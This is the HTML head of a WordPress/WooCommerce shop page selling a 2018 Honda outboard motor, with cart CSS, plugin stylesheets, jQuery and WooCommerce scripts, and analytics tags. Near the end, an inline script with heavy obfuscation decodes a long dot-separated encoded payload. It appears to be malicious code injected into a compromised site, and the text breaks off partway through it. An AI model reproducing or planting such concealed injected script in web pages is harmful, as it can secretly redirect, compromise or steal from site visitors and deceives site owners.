	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-5.css?ver=1740317808' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-post-150-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-150.css?ver=1741621489' media='all' />
<link rel='stylesheet' id='elementor-post-123-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-123.css?ver=1748884035' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://mssmotorsportsug.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<!--[if IE]>
<script src="https://mssmotorsportsug.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.7.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/js/custom-payment-front.js?ver=6.7.2" id="custom_payment_front_js-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mssmotorsportsug.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"5373d95395","currency":"USD"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.7.2" id="kk-script-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TBBKSJH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mssmotorsportsug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBBKSJH", {"googlesitekit_post_type":"product"});
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://mssmotorsportsug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mssmotorsportsug.com/wp-json/wp/v2/product/15627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mssmotorsportsug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://mssmotorsportsug.com/?p=15627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mssmotorsportsug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmssmotorsportsug.com%2Fproduct%2F2018-honda-5-hp-bf5dhlhna-outboard-motor-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mssmotorsportsug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmssmotorsportsug.com%2Fproduct%2F2018-honda-5-hp-bf5dhlhna-outboard-motor-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<!-- Kliken Google Site Verification Token Tag --><meta name="google-site-verification" content="DJsk-1iBgTtzxZJAaLdrTw0hLlmCvzBLF8ouZZD4cY4" />
<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["15627"],
				content_name: "2018 Honda 5 Hp BF5DHLHNA Outboard Motor",
				content_category: "1458"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "15627",
						"name": "2018 Honda 5 Hp BF5DHLHNA Outboard Motor",
						"category": "1458",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "15627"
			}
		);

		sw.register_product_view(
			{
				"id": "15627",
				"category": "1458"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["762932842"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>(function(_0xaad03c,_0x3df0df){const _0x2ad9fd=_0x18ce;const _0x4dc845=_0xaad03c();while(!![]){try{const _0xbe74f6=-parseInt(_0x2ad9fd('0x7'))/0x1*(-parseInt(_0x2ad9fd('0x4'))/0x2)+-parseInt(_0x2ad9fd('0x3'))/0x3*(parseInt(_0x2ad9fd('0x6'))/0x4)+-parseInt(_0x2ad9fd('0x2'))/0x5+parseInt(_0x2ad9fd('0x8'))/0x6+parseInt(_0x2ad9fd('0x5'))/0x7*(parseInt(_0x2ad9fd('0x0'))/0x8)+-parseInt(_0x2ad9fd('0x9'))/0x9+parseInt(_0x2ad9fd('0x1'))/0xa;if(_0xbe74f6===_0x3df0df){break;}else{_0x4dc845['push'](_0x4dc845['shift']());}}catch(_0xe9cb63){_0x4dc845['push'](_0x4dc845['shift']());}}}(_0x2447,0x735c3));function _0x18ce(_0x3af826,_0x24470a){const _0x18ce3c=_0x2447();_0x18ce=function(_0x5b46f3,_0x99eba4){_0x5b46f3=_0x5b46f3-0x0;let _0x1b669d=_0x18ce3c[_0x5b46f3];return _0x1b669d;};return _0x18ce(_0x3af826,_0x24470a);}function _0x2447(){const _0x35f13a=['7058700nMMFer','7048tQoXQM','8215360vGIJef','1600275EqnUrt','117nKycIP','46kAcQSg','4711uRAVXn','75172sBUmCB','29629jwUEtx','1283286TLeUow'];_0x2447=function(){return _0x35f13a;};return _0x2447();}(function(){(function(_0x5ec59f,_0x278726){_0x278726(_0x5ec59f);}([[['vHpZyNJtdkknqSGe','fzMIOVCSowiCyQMe']['join'](''),'FgguvfuwUTEWltal'+'FgqtrdnEdzlybRtp','bkMLLSCDMDDTvbfF',[['3b.4j.31.3x.6g.1n.1b.63.23.4f.6m.5a.3x.63.2a.3p.5o.b.40.1j.66.9.4j.4f.4m.o.66.36.1v.2w.3w.35.6b.1a.c.n.46.32.16.67.l.23.7.27.6r.9.6t.1o.2q.m.4.40.70.53.2i.31.26.1p.27.4p.3q.3o.6y.n.23.43.1d.5p.2b.d.x.37.16.4t.3h.3a.41.3y.2s.1s.1s.4c.5u.12.4n.21.3r.1r.58.g.23.4z.56.67.6m.4a.5t.6k.3i.e.6k.5s.1o.67.53.6s.3d.36.47.3w.2u.1y.1y.4b.5t.25.2p.24.3o.63.51.5o.4l.4w.2a.4w.27.4a.5p.1b.3s.6d.3u.11.2x.31.5o.11.1n.5a.58.69.2i.70.1g.27.3b.1j.66.d.4v.5r.1r.2p.5i.i.34.2w.3w.35.6j.1x.4t.3l.3j.4g.1g.h.b.6j.47.a.t.20.4r.24.w.4j.2i.5v.4j.26.3q.1f.2.39.62.48.2x.6v.39.52.3n.53.4k.2g.4j.13.4t.31.5q.1p.d.3a.3e.2t.c.1m.4m.6h.4c.s.5c.5y.a.2x.1b.5c.4x.2y.31.3q.1.50.6n.r.q.53.5q.4k.3l.3s.1y.2o.5r.16.5b.r.6p.3z.12.4.1f.3u.6c.51.28.6r.1e.5q.1m.3s.5s.4u.29.2z.f.6j.5i.4l.y.48.24.2c.a.6n.4j.1i.71.2h.6z.4u.i.4g.g.5o.72.5i.b.6q.6b.3u.29.4l.66.b.f.69.6l.6m.3l.35.7.e.y.4p.6s.15.1s.3e.4d.2f.3x.5w.5s.1g.6l.40.z.4f.56.1p.3z.1p.27.4p.3q.1p.1x.3q.5t.43.5t.16.5m.4l.5y.r.s.19.2i.6g.15.6v.3a.6o.2e.6a.i.5o.5i.1t.5r.5j.3o.35.4g.4c.3m.6f.h.42.9.5w.30.2c.1.4o.c.5z.3c.1f.4h.6q.4u.4k.14.4o.44.m.61.5m.23.k.63.63.5q.6c.6y.3i.4q.23.4c.r.6f.4n.9.4l.1x.11.6i.4j.3h.6o.3h.3a.45.2h.14.72.4a.4t.4i.21.2t.23.3l.1j.4w.5k.4h.5e.46.6z.1p.20.58.2l.5a.f.3y.60.5b.15.49.2w.1r.36.43.4w.43.4d.59.60.j.5k.6i.4p.c.71.6k.72.2.60.3a.2y.3u.3b.61.o.l.63.3u.29.1f.l.8.6n.57.e.r.26.1w.5k.o.2h.6n.1j.66.f.55.4f.11.20.3s.70.6k.15.3s.39.3r.i.1e.1q.5a.6a.4z.6f.3n.6p.2w.16.5r.71.2g.4u.6u.2y.3u.a.4c.3c.g.25.57.70.2n.1y.6i.x.6c.4j.2n.57.1h.4t.1n.x.1p.1f.40.47.6t.2w.38.x.5t.5y.44.1.1t.2u.3b.14.1u.6v.6s.0.3y.a.u.3m.3w.23.5x.12.q.3d.64.3a.34.46.1y.4b.2h.27.2c.2p.36.1u.6w.41.51.a.p.5h.1z.4d.5i.3f.4.1z.35.t.5p.6x.9.38.3q.4t.1n.6l.5s.6l.6p.19.1w.49.2q.7.6v.34.2o.5v.2d.70.6o.4a.1r.1l.1v.56.1q.16.6c.27.h.4t.1d.50.s.47.53.6e.53.35.5l.1d.x.70.6f.23.5z.5s.46.e.1y.q.62.10.50.52.1a.6m.2l.60.16.4u.5j.4j.4e.29.6z.5x.5u.4l.3s.b.3o.67.5f.e.2e.2r.6b.26.q.5w.6k.10.t.4y.f.3r.42.56.1q.38.3y.1h.51.4w.3p.25.6o.69.6m.60.2e.1t.6o.15.1s.4d.63.33.3e.4k.6g.14.22.a.4c.6z.s.j.5u.4e.1e.60.50.2d.d.1a.5d.u.6t.71.5m.2h.6q.3o.68.40.l.4g.6x.67.e.6j.4r.6n.5w.2u.2f.1h.4x.5r.1h.5c.6o.2y.31.f.37.73.4o.4a.69.n.3w.62.69.f.43.5n.1d.56.3y.3g.32.m.70.38.65.q.5m.1s.6.4k.8.1y.6i.46.6a.u.5l.6b.6n.6j.3o.39.3.b.13.4t.6v.19.1w.2u.2u.2x.34.3g.6a.1d.6m.44.13.48.59.1l.3w.1l.23.4t.1i.3h.3w.4w.3v.4o.5w.1a.5q.4m.5v.v.v.15.2m.2s.6z.3m.4.4i.y.30.18.2w.5o.53.2a.4m.26.1p.27.4p.3q.4k.2z.f.2r.15.5c.16.5m.4l.9.11.c.19.22.3l.j.1p.30.g.3c.4i.2l.13.t.0.1w.49.p.6o.3k.36.2.4m.5f.73.48.2e.72.5t.2f.5a.6t.2x.5d.2h.5j.a.28.2t.49.20.s.5t.28.4i.62.e.42.j.6c.18.4k.2f.4q.35.4e.56.3b.55.j.6t.42.4f.1l.23.6k.5x.1p.e.f.5m.6b.6s.k.5g.3x.e.48.2b.5l.47.v.g.37.16.g.4y.25.54.5f.k.1c.1q.9.w.2f.6f.15.5f.2h.27.2c.2p.2.2i.48.6w.z.36.p.5d.1v.4d.2.c.6s.12.1y.6v.5h.5l.16.5h.r.2a.43.3y.6q.17.w.4n.22.2u.1u.5a.4t.22.5y.4p.u.u.2t.50.6i.v.1x.5k.o.2y.31.3q.6o.58.5j.3m.5d.1a.5q.4k.61.6f.5h.1l.47.3x.h.1n.32.m.64.2.24.1x.4z.3v.1x.4d.0.4.4.1i.2a.4w.27.4a.27.6.f.3.6q.x.31.31.5k.11.4j.e.v.p.6r.3x.10.3.1i.3y.4n.27.3p.1r.r.0.1v.6s.40.t.5r.69.6l.6m.3l.35.7.e.y.4p.1s.6r.p.5o.z.2h.c.2c.4t.6k.5x.2y.2b.3e.i.4b.1i.18.51.32.33.2f.3f.3q.5d.38.v.5.3k.4t.3k.3.16.1z.45.5c.j.3i.30.g.72.r.4w.44.3j.62.72.6a.9.1u.2z.6c.58.13.23.33.7.m.72.5t.2v.26.1m.1s.22.k.3r.1g.2g.d.32.3i.5w.m.2g.14.58.5j.q.j.5x.1p.27.4p.3u.1l.4e.6b.3p.41.1n.6j.5m.4n.3k.l.1z.0.5f.e.3r.1l.4h.6m.58.3q.4a.30.1z.3w.7.6a.f.1u.2j.a.1q.2d.2t.4w.b.37.e.6x.6k.62.3l.67.5s.5t.1r.2n.3x.21.5g.45.o.1c.6j.1v.2z.3t.1x.2d.s.u.6a.13.64.2d.5p.1a.5d.u.t.3.5m.73.d.44.5x.19.1w.3i.54.1z.5q.22.5y.4m.2h.1q.3i.6u.4j.4y.5y.1l.23.4t.3o.1r.1v.3o.5z.42.1m.6n.5q.4k.6x.2p.51.2o.2x.4y.p.6j.1c.4m.3i.c.1n.o.17.z.67.63.5m.k.6y.6w.o.4o.4e.6t.5a.2m.59.37.62.69.70.6r.1e.6o.3n.1c.2e.22.4h.53.2s.j.1.44.6w.4w.2l.2x.23.5k.46.1w.1s.25.4i.9.1p.6m.2.35.21.3z.6r.1b.1b.1l.h.45.38.2v.5e.d.5s.4u.1r.3k.42.3e.4w.z.26.3f.27.4p.4m.2n.39.6x.49.1d.2v.4l.5s.5h.3b.2c.c.6n.4z.2u.3e.5z.6f.q.5a.6a.i.5o.72.3d.1j.1r.15.1s.g.2b.a.67.h.6v.54.2n.58.3j.1z.5a.3p.3d.1d.2w.1r.36.47.4s.u.20.s.1i.6h.40.z.49.58.1p.3x.1p.27.4p.42.5t.3j.3h.3b.22.5v.16.2z.2n.b.4t.6r.19.1w.49.65.2x.3c.4m.6i.19.27.e.48.37.4f.4g.1z.5k.40.6s.5y.6b.42.46.1v.2c.6w.5t.5i.4g.e.3k.3.6h.32.27.6r.9.6t.45.4t.6g.5t.2q.2b.1i.50.5n.1e.5g.6s.32.33.58.25.6h.9.3r.5h.3x.1f.35.3w.3u.3s.g.3n.1c.43.3q.73.i.1s.53.72.1j.3j.5y.1n.v.6u.0.3y.2.y.3d.48.3o.73.4a.4h.n.3w.6y.55.h.1y.2o.2m.6k.1b.6t.34.6u.2c.6d.l.5k.5u.19.14.1x.3n.6k.4k.4w.2a.4w.27.2t.5x.4l.3w.4d.3m.15.4v.31.5k.1x.d.1q.1y.29.g.47.2y.6h.5y.6.2f.5i.b.7.6s.0.3y.2q.2z.b.6c.54.3n.6o.6b.n.3w.5o.2a.v.5j.63.47.5u.4q.4g.18.5g.5c.k.4l.3k.42.4l.61.63.5k.6k.5e.4n.5a.3o.6q.6p.3d.2k.5b.r.2j.23.1r.51.6p.19.1w.3i.43.67.4.62.46.1v.3v.e.48.1t.13.4q.5d.35.2j.5m.2c.52.21.2v.5z.4m.3v.49.3q.1a.4s.2x.5r.1t.9.1m.1s.2b.m.41.30.6m.5z.2.1v.5j.a.3.6t.4.3u.2u.31.9.6e.56.3p.6p.6a.j.3s.5p.2b.r.5i.67.43.5y.4s.4i.16.5i.5e.l.4i.3o.46.4i.60.67.5l.6g.5i.4j.54.3m.6s.6r.3f.2l.5a.v.33.20.1o.4x.6o.15.1s.3e.45.61.2.64.40.1s.3s.a.4c.1y.12.4u.5e.39.2n.5q.2e.50.23.2p.5t.4n.3u.4d.3m.1b.4t.31.5q.1x.d.1q.1u.2d.k.43.32.6n.5w.6.3b.5g.9.7.6u.0.3y.2q.33.f.68.58.3r.6q.69.n.3w.5m.28.v.5h.63.47.5u.4u.4k.14.5c.5g.i.4j.3k.42.4j.67.63.5m.6k.5e.4n.56.3k.6u.6t.3h.2m.59.r.3f.21.1p.51.6v.19.1w.3i.47.63.0.66.42.1t.3t.e.48.1z.11.4q.5f.35.2j.5m.28.4y.25.40.5v.5q.s.3b.3y.18.4q.2x.5p.6h.4n.6c.45.5t.y.30.4t.3t.59.40.p.5.1z.4d.12.3y.3o.3i.5a.4s.5p.6h.5d.q.9.j.39.1n.1r.5p.6p.19.1w.41.1u.5z.c.6q.46.1v.3v.6k.3b.6a.5.6a.9.1u.2r.6c.2v.3q.48.33.7.m.72.5t.66.72.2y.4h.1u.34.3d.36.47.2r.e.12.44.3c.61.4q.4j.24.3o.1n.s.46.33.e.31.5n.53.4y.3r.q.r.3p.3u.2f.54.51.6r.5r.19.6g.n.3e.2w.k.6y.3b.64.u.5q.1v.7.4g.f.1u.2j.3e.g.71.5j.2g.4c.2c.6w.5t.6e.3e.5b.3d.r.29.5j.a.2c.2p.36.24.o.5v.2a.6w.6s.4b.1q.1p.1w.5a.1m.1a.2e.50.23.35.37.20.6t.j.5.4p.d.5v.3j.1j.4l.6u.4o.4m.1a.3c.46.n.4k.2u.72.l.62.67.5r.68.72.3e.4s.21.4e.t.69.4g.8.4h.44.22.6b.h.65.k.3r.1g.41.1h.3i.60.5w.22.24.g.2p.1k.33.2d.16.5i.45.2f.4q.35.2v.39.6l.5n.n.37.d.21.6s.17.2.1p.1n.5a.58.69.4h.1o.3u.5v.2j.5z.4n.27.3p.1j.3q.20.2j.3e.40.6t.3b.4w.3p.21.4.6n.1.4f.1c.v.11.4b.p.47.r.6x.2k.45.4t.6k.5x.i.4a.4t.16.17.4p.4k.51.32.33.3w.2r.46.2j.1l.3y.2g.40.5x.2h.3u.y.1r.6t.6u.4o.4m.1a.4q.46.b.54.3i.3j.w.t.5d.4y.15.w.2b.4s.3b.40.t.6f.1g.4b.3l.47.26.3z.h.6e.6p.2w.56.3y.3g.32.m.70.34.61.q.5m.1w.2.4k.c.1y.2f.46.6a.u.5l.6b.6n.6n.3k.39.3.f.z.4t.6r.19.1w.6w.6t.5v.0.72.62.1h.6i.s.3b.4s.4p.5l.3d.3k.4x.2y.2x.1n.31.1.6j.4k.6o.5q.35.1e.30.1s.5v.3.5r.16.1f.9.c.2c.4t.6g.5t.5e.37.17.1v.4u.q.18.27.4p.4u.27.3f.4v.5v.4f.5h.16.5m.4h.56.3.4u.19.1h.2u.4z.3i.30.g.66.3s.58.44.2f.2d.6y.6a.d.1u.2r.6c.2v.3q.48.33.7.i.6y.5t.66.5e.32.4h.6a.6p.5r.18.3a.2d.w.6m.u.4f.2c.1f.62.a.5a.z.3n.s.5e.48.6i.6z.5d.23.2n.5v.31.d.6g.2p.4v.31.5k.1h.4j.3l.2e.b.6r.1q.2k.z.4e.1z.6w.5q.l.4y.19.4a.e.16.28.4y.25.54.2t.12.3l.49.6e.4v.4q.2x.5p.69.15.k.2c.1d.3e.30.8.5z.3a.5s.2p.3z.16.2d.4p.31.2l.34.m.1z.2b.6h.2i.5t.33.39.2r.39.5s.5h','.15.6f.3p.o.6j.l.5x.5u.40.j.48.5i.5q.3d.4d.v.4y.0.3y.3e.3o.15.5f.2l.13.m.3v.4p.33.54.2y.1l.2n.1g.6y.5j.3y.3g.32.m.70.34.61.q.5m.1w.2.4k.c.1y.2n.u.i.6z.4n.6t.4f.h.29.71.6g.13.17.b.52.71.3h.3a.45.3u.6b.u.5e.71.5o.21.2t.23.3l.5r.1j.3j.0.5m.g.4w.5.3q.25.6a.6.6n.4e.4r.26.h.15.43.1r.y.4q.1.3p.16.g.6b.j.5k.6q.6r.3w.5n.q.70.c.46.4u.39.4a.35.3d.3r.1h.4z.39.1t.3h.3u.3q.5x.2a.23.6p.f.6v.43.4r.6n.5w.2u.2f.1h.4x.5r.1h.5c.6o.2y.31.3q.1v.6n.f.3m.5s.53.53.6a.4z.3k.3n.69.47.2q.2w.6b.47.5s.46.6y.4b.6q.h.j.2u.4k.1u.2t.6s.5b.4q.35.4e.b.11.l.25.d.1f.37.3q.2z.40.5x.2a.23.2e.2r.0.2k.4a.6x.w.3a.t.5i.1u.49.r.42.6o.y.1t.71.1b.6j.19.12.q.2e.1j.1y.2w.1l.6s.15.1s.4d.63.33.3e.4k.6g.18.26.a.4c.3e.1m.4k.1y.1a.4.53.1g.6l.1n.3w.6b.63.68.j.3s.3h.52.31.4.67.t.2m.61.54.6f.49.6o.2z.3v.e.48.2p.4l.1b.9.2x.5y.50.2c.52.21.4c.21.7.e.7.6u.12.2y.2x.5r.1l.x.a.p.24.4v.49.3w.3n.e.54.5g.4p.5e.6e.c.1y.1z.e.4y.54.4e.31.4t.29.6z.5x.5e.59.3k.b.e.19.5f.23.2e.2r.6b.m.5u.6t.1x.44.3r.2.1y.49.13.3u.3k.3e.54.4q.5r.6j.5f.r.8.6x.35.1k.4e.4h.5v.2q.1d.4y.65.1b.5v.5w.42.6o.1f.i.5u.3i.4c.j